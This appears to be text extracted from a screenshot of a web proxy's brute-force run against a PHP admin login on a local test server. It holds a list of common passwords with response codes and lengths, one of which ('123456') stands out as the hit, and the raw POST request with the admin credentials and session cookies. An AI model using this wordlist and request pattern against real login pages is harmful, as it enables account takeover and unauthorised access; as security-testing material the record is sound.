 1 123456789 200 1716
2 a123456 200 1716
3 123456 200 1832
4 a123456789 200 1716
5 1234567890 200 1716
6 woaini1314 200 1716
7 qq123456 200 1716
8 abc123456 200 1716
9 123456a 200 1716
10 123456789a 200 1716
11 147258369 200 1716
12 zxcvbnm 200 1716
13 987654321 200 1716
14 12345678910 200 1716
15 abc123 200 1716
16 qq123456789 200 1716
17 123456789. 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818415084; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1; xinhu_ca_adminpass=cc0km0cs0pee0ck0fk0kh0hn01; xinhu_mo_adminid=1; PHPSESSID=d5c927618c9b9dd0ba5a4038e422f1dc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login